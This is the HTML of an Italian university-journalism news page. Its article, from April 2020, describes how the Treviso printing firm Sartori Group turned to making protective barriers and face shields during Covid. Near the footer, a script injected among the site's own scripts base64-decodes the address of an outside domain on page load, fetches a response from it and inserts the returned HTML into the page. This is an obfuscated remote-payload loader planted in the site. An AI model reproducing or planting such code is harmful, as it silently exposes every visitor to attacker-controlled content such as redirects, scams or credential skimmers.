    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row style3">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-55010 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-coronavirus tag-coronavirus-mascherine tag-riconversione tag-sartori-group" id="post-55010" data-id="55010" data-url="https://masterx.iulm.it/uncategorized/coronavirus-grafica-schermi-protettivi-sartori/">
				<div class="post-header">
					<div class="parallax_bg" 
								data-bottom-top="transform: translate3d(0px, -20%, 0px);"
								data-top-bottom="transform: translate3d(0px, 20%, 0px);"
								style="background-image: url(https://masterx.iulm.it/wp-content/uploads/2020/04/sartori-group.jpg);"></div>
					<header class="post-title entry-header">
						<div class="row">
							<div class="small-12 large-push-1 large-10 columns">
										<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/uncategorized/" class="cat-uncategorized" aria-label="Uncategorized">Uncategorized</a>		</aside>
																		<h1 class="entry-title" itemprop="headline"><h1 class="entry-title">Coronavirus, dalla grafica agli schermi protettivi: l&#8217;iniziativa di Sartori Group</h1></h1>																<aside class="post-author">
									<time class="time" datetime="2020-04-22T10:58:43+02:00" itemprop="datePublished" content="2020-04-22T10:58:43+02:00">Aprile 22, 2020</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli di Redazione MasterX" class="author url fn" rel="author">Redazione MasterX</a></span>
								</aside>
							</div>
						</div>
					</header>	
				</div>
				<div class="row align-center">
					<div class="small-12 large-10 columns">
				
							<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcoronavirus-grafica-schermi-protettivi-sartori%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Coronavirus%2C+dalla+grafica+agli+schermi+protettivi%3A+l%E2%80%99iniziativa+di+Sartori+Group&url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcoronavirus-grafica-schermi-protettivi-sartori%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/uncategorized/coronavirus-grafica-schermi-protettivi-sartori/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/uncategorized/coronavirus-grafica-schermi-protettivi-sartori/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/uncategorized/coronavirus-grafica-schermi-protettivi-sartori/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
						<div class="post-content-container">
														<div class="post-content entry-content cf" data-first="«" itemprop="articleBody">
								<p>«In 30 anni di storia, la nostra azienda non ha mai vissuto niente del genere, tentiamo di adattarci <strong>mettendo al primo posto la salute del lavoratore</strong>». Nel piccolo paese di Quinto di Treviso, nella <strong>Marca Trevigiana</strong>, l’epidemia da <strong>coronavirus</strong> – riconosciuta dall’Organizzazione Mondiale della Sanità come pandemia – ha messo in difficoltà diverse aziende. La zona industriale, inaugurata nei primi anni 2000, sembra deserta con le serrande abbassate e senza via vai di camion e automobili. Proprio lì, però, c’è una piccola impresa del settore della prestampa che ha cercato di <strong>trasformarsi e reinventarsi</strong>, per evitare di chiudere a causa dell’emergenza. È la <strong>Sartori Group</strong>, che dal 1981 lavora nel mercato della grafica e dà lavoro a una trentina di dipendenti.</p>
<p>«Noi siamo una ditta che fa stampa digitale in piccolo e grande formato. I provvedimenti del Governo in seguito allo scoppio dell’epidemia da coronavirus ci hanno messo in difficoltà – racconta <strong>Stefano Saviozzi</strong>, responsabile amministrativo della Sartori Group -. Ma senza perderci d’animo abbiamo cercato di capire <strong>come fare per non lasciare a casa 30 dipendenti</strong> mettendo in difficoltà le loro famiglie».</p>
<p>Poi l’idea. Le attrezzature per la stampa al dettaglio e il materiale plastico (policarbonato e plexiglass) potevano essere utilizzate in maniera diversa. «Vista la situazione – continua Stefano -, i nostri clienti hanno iniziato a chiederci dispositivi di protezione. Abbiamo così ideato alcune<strong> barriere trasparenti</strong> da mettere, ad esempio, nelle casse dei supermercati».</p>
<p>Una novità assoluta per la Sartori Group: «Era nel nostro potenziale, avevamo tutte le attrezzature necessarie, ma non lo avevamo mai fatto prima. Ci siamo adattati alla situazione, per sopravvivere come azienda e per garantire un futuro anche ai dipendenti». Oltre alle barriere protettive per i punti vendita, l’impresa ha iniziato a realizzare anche degli<strong> schermi per il volto</strong>: «Li abbiamo creati con un materiale trasparente, assomigliano a quelli usati dagli operai che lavorano con i decespugliatori. L’unico problema è che non sono presidi medici perché non abbiamo le <strong>autorizzazioni».</strong> E sulla questione delle certificazioni Stefano è un po’ amareggiato: «Stiamo provando a capire come fare per riuscire a ottenere le autorizzazioni, ma <strong>la burocrazia in Italia è lunga</strong>. E le difficoltà che incontri disincentivano le aziende a questo tipo di azioni. Per questo motivo, nel frattempo, stiamo producendo queste mascherine: non potranno aiutare i medici o il personale degli ospedali, ma danno un minimo di protezione alle persone nelle loro azioni quotidiane».</p>
<p>L’<strong>attenzione alla persona</strong> è alla base anche del rapporto tra l’azienda e i suoi lavoratori: «Abbiamo risentito molto a livello produttivo, abbiamo avuto perdite, ma cerchiamo di non chiudere pur rispettando le norme di sicurezza imposte dal Governo. In questo periodo cerchiamo di non avere il reparto a pieno regime per evitare il contatto tra le persone, per questo motivo <strong>turniamo il personale al lavoro</strong>, per rispettare le distanze imposte. Abbiamo poi messo dei punti di sanificazione con gel per pulirsi le mani e abbiamo dotato i dipendenti di mascherine». L’obiettivo della turnazione è quello di <strong>non lasciare a casa nessuno, ma dividere il lavoro</strong>: «Abbiamo dato libertà ai dipendenti di scegliere: se qualcuno non se la sente di venire al lavoro perché teme per la sua salute lo rispettiamo. Consideriamo la salute del dipendente come prioritaria, in questo momento viene prima di tutto».</p>
<p>Nonostante gli sforzi per continuare con il lavoro, <strong>l’azienda non è riuscita a riconvertire tutta la produzione</strong>: «Anche noi come molte altre imprese usufruiamo della Cassa Integrazione. Nonostante cerchiamo di adattarci andiamo avanti a singhiozzo in base alla richiesta. La scorsa settimana abbiamo prodotto più di 300 schermi protettivi, ma ora ci siamo fermati perché anche la domanda si è bloccata. Cerchiamo di essere elastici e di rispondere al meglio alle richieste del mercato».</p>
<p>Uno sguardo va poi al futuro: «Andremo avanti con questo nuovo tipo di prodotti anche quando l’emergenza sarà passata perché molti locali pubblici probabilmente cambieranno le proprie abitudini e <strong>avranno bisogno di sentirsi tutelati</strong> nel rapporto diretto con la clientela. Credo che anche quando potremo uscire di casa, la vita non sarà più quella di prima e le persone avranno bisogno di sentirsi protette».</p>
								
																								<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/coronavirus/" title="">Coronavirus</a>, <a href="https://masterx.iulm.it/tag/coronavirus-mascherine/" title="">coronavirus mascherine</a>, <a href="https://masterx.iulm.it/tag/riconversione/" title="">riconversione</a>, <a href="https://masterx.iulm.it/tag/sartori-group/" title="">sartori group</a>	</div>
</footer>
								 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/redazione-masterx/">Redazione MasterX</a></h5>
				<p></p>
									</div>
			</section>
	</div>
</div>
						</div>
							<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcoronavirus-grafica-schermi-protettivi-sartori%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Coronavirus%2C+dalla+grafica+agli+schermi+protettivi%3A+l%E2%80%99iniziativa+di+Sartori+Group&url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcoronavirus-grafica-schermi-protettivi-sartori%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/uncategorized/coronavirus-grafica-schermi-protettivi-sartori/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/uncategorized/coronavirus-grafica-schermi-protettivi-sartori/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/uncategorized/coronavirus-grafica-schermi-protettivi-sartori/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					</div>
				</div>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/uncategorized/coronavirus-grafica-schermi-protettivi-sartori/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2020-04-22T10:58:43+02:00" itemprop="datePublished" content="2020-04-22T10:58:43+02:00">Aprile 22, 2020</time>
		<meta itemprop="dateModified" content="2020-04-22T11:16:35+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2020/04/sartori-group.jpg">
			<meta itemprop="width" content="2048" />
			<meta itemprop="height" content="1100" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcoronavirus-grafica-schermi-protettivi-sartori%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->				</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/uncategorized\/coronavirus-grafica-schermi-protettivi-sartori\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
